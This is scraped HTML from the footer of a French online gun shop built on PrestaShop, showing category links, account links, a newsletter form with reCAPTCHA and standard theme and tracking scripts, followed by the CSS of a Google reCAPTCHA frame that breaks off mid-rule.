		        <div class="elementor-widget elementor-element elementor-element-16b2o9y elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Nos rayons</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                    title="Retrouvez notre sélection de carabines, fusils à pompe, et accessoires pour le tir au meilleur prix. Pour tireur occasionnel ou confirmé. Demandez conseil à nos experts !"                            >
                                TIR SPORTIF
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/3-chasse"
                                    title=""                            >
                                CHASSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                    title="Carabines, pistolets ou revolvers, armes automatiques...nous avons l&#039;arme à air comprimé qu&#039;il vous faut. Parfait pour s&#039;initier au tir sportif ! Demandez conseil"                            >
                                TIR DE LOISIR
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/59-defense"
                                    title="Découvrez notre gamme de Shockers électriques, aérosols lacrymogènes, matraques, armes à blanc... Nous vous aidons à vous protéger en toute légalité. Demandez conseil !"                            >
                                DÉFENSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                    title="Retrouvez la sélection d&#039;armes, munitions à poudre noire au meilleur prix. Toute une gamme de carabines et revolvers à poudre noire ainsi que le matériel pour le rechargement et l&#039;entretien des armes."                            >
                                POUDRE NOIRE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                    title="Besoin de munitions de chasse, de tir, de loisir ou de défense ? Retrouvez notre sélection de munitions pour carabines, revolver, pistolets ... Parmi les plus grandes marques !"                            >
                                MUNITIONS ET CHARGEURS
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/362-accessoires"
                                    title=""                            >
                                ACCESSOIRES
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-h0g6mtr elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Votre compte</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/mon-compte"
                                    title=""                            >
                                Mon compte
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/identite"
                                    title=""                            >
                                Identité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/historique-commandes"
                                    title=""                            >
                                Historique de vos commandes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/adresses"
                                    title=""                            >
                                Adresses
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/suivi-commande-invite"
                                    title=""                            >
                                Suivi de commande invité
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-r7qq9f2 elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>À propos</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous"
                                    title="Armurerie spécialisée dans la distribution d&#039;armes de chasse, de tir, de défense et de loisir"                            >
                                Qui sommes-nous ?
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/nous-contacter"
                                    title="Utiliser le formulaire pour nous contacter"                            >
                                Contactez-nous
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/5-paiement-securise"
                                    title="Notre méthode de paiement sécurisé"                            >
                                Paiement sécurisé
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/6-livraison"
                                    title=""                            >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/1-politique-confidentialite"
                                    title="Notre politique de confidentialité"                            >
                                Politique de confidentialité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/9-politique-retours-et-echanges"
                                    title=""                            >
                                Politique des retours et échanges
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/3-conditions-generales-de-ventes"
                                    title="Nos conditions générales de ventes"                            >
                                Conditions générales de ventes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/2-mentions-legales"
                                    title="Mentions légales"                            >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/plan-du-site"
                                    title="Vous êtes perdu ? Trouvez ce que vous cherchez"                            >
                                Plan du site
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-2ks2ua6 elementor-col-50 elementor-inner-column custom-footer-newsletter" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-hb81dc4 elementor-widget-heading aeromatics" data-element_type="heading">
                <div class="elementor-widget-container">
            <div class="elementor-heading-title elementor-size-default none"><span>Lettre d'informations</span></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-4w36j0q elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Inscrivez-vous à notre lettre d'informations et recevez nos dernières actualités et nos bons plans. Vous pouvez vous désinscrire à tout moment.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-2bcqwfb elementor-widget-prestashop-widget-Newsletter" data-element_type="prestashop-widget-Newsletter">
                <div class="elementor-widget-container">
            
<div class="elementor-newsletter newsletter-form">
    <form action="//www.monarmurerieenligne.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription" method="post" class="elementor-newsletter-form">
        <div class="row">
            <div class="col-12">
                <input
                        class="btn btn-primary pull-right hidden-xs-down elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="S’abonner"
                >
                <input
                        class="btn btn-primary pull-right hidden-sm-up elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="OK"
                >
                <div class="input-wrapper">
                    <input
                            name="email"
                            class="form-control elementor-newsletter-input"
                            type="email"
                            value=""
                            placeholder="Votre adresse e-mail"
                    >
                </div>
                <input type="hidden" name="action" value="0">
                <div class="col-xs-12 pull-right">
            <input type="hidden" id="captcha-box-newsletter" name="g-recaptcha-response"/>
        <script src="https://www.google.com/recaptcha/api.js?render=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_"></script>
        <script>
            grecaptcha.ready(function () {
                grecaptcha.execute('6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_', {action: 'contact'}).then(function (token) {
                    var recaptchaResponse = document.getElementById('captcha-box-newsletter');
                    recaptchaResponse.value = token;
                    });
                });
        </script>
    </div>

                                    <div class="mt-2 text-muted"> </div>
                            </div>
        </div>
    </form>
</div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-ixa26nd elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-subfooter" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-si1grn1 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-kwrtwjk elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p><i class="fa fa-phone"></i> 09.51.54.91.19 (10h-12h, 14h-17h) <a href="mailto:contact@monarmurerieenligne.com"><i class="fa fa-envelope"></i></a>contact@monarmurerieenligne.com <a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-y2qdgw6 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Copyright © Mon Armurerie en ligne - 2022 | Tous droits réservés</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col copyright-img text-right">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.monarmurerieenligne.com/themes/core.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/allinone_rewards/js/product.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/allinone_rewards/js/loyalty.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/productcomments/views/js/post-comment.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/list-comments.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/freedeliverymanager/views/js/freedeliverymanager-carrier.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/nkmfeaturemanager/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/store_widget.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/owl.carousel.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/home_reviews.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/form_review.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/product_reviews.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    <div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté au comparateur</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


  <script async defer type="text/javascript" src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/c.js"></script>
  <script async defer type="text/javascript">
    // Prestashop 1.6.X.X
    if(typeof(ajaxCart) != 'undefined') {
      // override ajaxCart.updateCart function
      var ajaxCartUpdateCartFunc = ajaxCart.updateCart;
      ajaxCart.updateCart = function(jsonData) {
        ajaxCartUpdateCartFunc(jsonData);
        $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
          .then((resp) => {
            document.querySelector('div#tracker').innerHTML = resp.tracker;
          }
        );
      }
    }
    // Prestashop 1.7.X.X
    else if(typeof(prestashop) != 'undefined') {
      prestashop.on(
        'updateCart',
        function (event) {
          $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
            .then((resp) => {
              document.querySelector('div#tracker').innerHTML = resp.tracker;
            }
          );
        }
      );
    }
  </script>
  <div id="tracker" style="display:none;" hidden="hidden">
      </div>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_&co=aHR0cHM6Ly93d3cubW9uYXJtdXJlcmllZW5saWduZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rx4tc1vsmy1i
body_size: 48684
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
